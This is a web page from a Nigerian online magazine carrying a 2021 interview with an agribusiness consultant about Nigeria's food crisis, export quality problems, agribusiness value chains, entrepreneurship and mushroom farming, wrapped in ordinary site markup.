<p><strong>Empowerment of youth in Nigeria by the political class is often associated with the distribution of motorcycles, hair dryers and other items; as a Business Development expert, is that real empowerment?-</strong></p>



<p><strong>&nbsp;</strong>That is not real empowerment. Real empowerment is achieved when they also gain the skills that will make their vocation sustainable and this entails business management skills. It is not uncommon to see many of these businesses pack up within the first one year due to poor business management practices.</p>



<p><strong>Some food items produced in Nigeria are often rejected at the international market, what are the problems and what should government and entrepreneurs do change the trend?</strong></p>



<p><strong>&nbsp;</strong>The main reason why our products are rejected is poor quality and these quality parameters are usually set as per country or by the buyer, hence it’s not a one size fit all. When we fail to comply with the requirements, we get rejected. There is need to have a thriving National Quality Infrastructure as a country, first of all. With this in place, we can build confidence in the quality of our products. Export is pretty technical and has a lot of parts to it. Our entrepreneurs should endeavour to get educated on the requirements for export and endeavour to do all they can to honor any export contracts entered into. No short cuts here. Unfortunately, when one Nigerian fails in the international market, it brings a stain on all of us.</p>



<p><strong>Would you like to tell our readers the problems associated with value chain in Agribusiness in Nigeria?</strong></p>



<p>&nbsp;Recognising that Agribusiness is a value chain is not enough; we need to empower every part of that value chain holistically. These parts include access to lands, inputs, financing, marketing, processing, storage, research &amp; innovation etc. We have not seen much progress because we keep addressing the parts in isolation. The value chain approach needs to be better understood and applied. This will require synergies among agric supporting institutions in both private and public sectors in designing holistic interventions that guarantee success from the beginning to the end of the value chain<strong>.</strong></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-6.jpg" alt="" class="wp-image-7708 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-6.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-6-600x400.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-6-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-6-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>What essential steps should an Entrepreneur take to grow and sustain his or her business?</strong></p>



<p>I think every entrepreneur should have a business plan; many ignore this aspect whereas it is one activity that will help the entrepreneur to think through every aspect of the business. These aspects include defining the unique selling proposition, the business model, sales and marketing, brand management, customer service, financial management, corporate governance, communications, human resources, product and services development amongst others. The business plan is a living document that remains a guide throughout the life of that business, and it can always be updated to reflect current realities. Aside this, the entrepreneur should regularly get knowledge and skills through periodic trainings that will help in growing and sustaining the business. The entrepreneur should also belong to valuable networks that can be tapped into regularly for information, resources and business support. Lastly, the entrepreneur must be resilient and have the right attitude to growth and sustainability.&nbsp;</p>



<p><strong>Against the background of the security challenges in Nigeria, some have predicted that there would be food crisis. Can we say the soaring price of food items is a manifestation of what Nigerians should expect?</strong></p>



<p>We are already in a food crisis situation no doubt and it is no joke as we speak. The soaring food prices is getting to ridiculous proportions, it makes me wonder how the average Nigerian is coping in a situation where neither salaries nor employment opportunities have increased. It seems that this will get even worse except something drastic happens. The insecurity in the country is a major cause of this scarcity of food as many farmers are unable to go to their farms; I have friends that have abandoned their farms as well for their safety. If this continues unchecked, food security will get to an all-time high and at that point the entire country may just go to” war” against government and crime rate will also increase. I pray this gets solved before it’s too late.</p>



<p><strong>You are an advocate of mushroom farming; there must be some reasons why you are encouraging Nigerians to go into that aspect of farming?</strong></p>



<p>First of all, mushroom farming stands in its own category. Mushroom is neither a fruit nor vegetable, but fungi. It does not require travelling distances to the farm, mushrooms can be farmed in houses constructed on one&#8217;s property. It is highly nutritious and globally recognised as a big player in food security discourse. In Nigeria, the demand far outweighs the supply; hence a huge production gap is there to fill. Anyone that understands the methods of farming mushroom can take it up even as a hobby. Currently, we import to fill the in-country deficit and there lies the market opportunity that I would encourage anyone to leverage. It requires ample knowledge and technical know-how; it takes commitment just like any business venture does. At this stage of our national life, it is expedient to search for options to food insecurity and run other sources of income. I think mushroom farming answers to these and more.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-7.jpg" alt="" class="wp-image-7707 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-7.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-7-600x400.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-7-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-7-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>&nbsp;What sectors of the economy should be the focus and priority of the Federal Government now and why?</strong></p>



<p><strong>&nbsp;</strong>All sectors are important because they are wheels that drive each other. However, primary sectors have always been education, agriculture, health and trade and its obvious why this is so. We need educated minds for development, we need to feed to live, we need to be in good health to function well, and our economic prosperity determines our livelihood as citizens. However, insecurity is affecting all of these sectors right now. Let’s deal with this insecurity so things can return back to normal.</p>



<p><strong>What are your roles as the Acting Executive Secretary, Network of Practicing Non-Oil Exporters of Nigeria?</strong></p>



<p>My role is that of an administrator. I am responsible for driving the mandate of NPNEN and building its brand as the platform for different actors in the export value chain to collaborate, build capacity and advocate for enabling policies that will improve competitiveness in the sector. My role also includes brokering strategic relationships and partnerships that will enable NPNEN achieve sustainable impact.</p>

<script></script>												</div>
						<p><img class="size-full wp-image-9601" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/wine-4.jpg" alt="" width="683" height="1076" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F07%2Fnigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Nigeria+already+in+food+crisis+situation+%E2%80%93+CEO+Agrochains+Consult+Services&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F07%2Fnigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1.jpeg&description=Nigeria+already+in+food+crisis+situation+%E2%80%93+CEO+Agrochains+Consult+Services" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Nigeria+already+in+food+crisis+situation+%E2%80%93+CEO+Agrochains+Consult+Services https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2021/07/high-commissioner-inaugurates-servicom-committee/" title="High Commissioner inaugurates SERVICOM Committee">High Commissioner inaugurates SERVICOM Committee</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2021/07/marcelle-ruth-cancer-facility-in-lagos-thrills-nipc/" title="Marcelle Ruth Cancer facility in Lagos thrills NIPC">Marcelle Ruth Cancer facility in Lagos thrills NIPC</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2021-07-16T09:17:16+01:00" itemprop="datePublished" content="2021-07-16T09:17:16+01:00">July 16, 2021</time>
			<meta itemprop="name headline" class="entry-title" content="Nigeria already in food crisis situation &#8211; CEO Agrochains Consult Services">
			<meta itemprop="dateModified" class="date updated" content="2021-07-16T09:17:21+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1.jpeg">
				<meta itemprop="width" content="1080">
				<meta itemprop="height" content="720">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" content="https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='7706' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
						<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">4 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">5 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">6 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/"> Climate Change is real, Onuigbo tells Nigerians </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/">Why Tinubu deserves reelection – Onuigbo</a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
			<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10864 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" rel="bookmark" title=" Climate Change is real, Onuigbo tells Nigerians ">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" title=" Climate Change is real, Onuigbo tells Nigerians "> Climate Change is real, Onuigbo tells Nigerians </a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
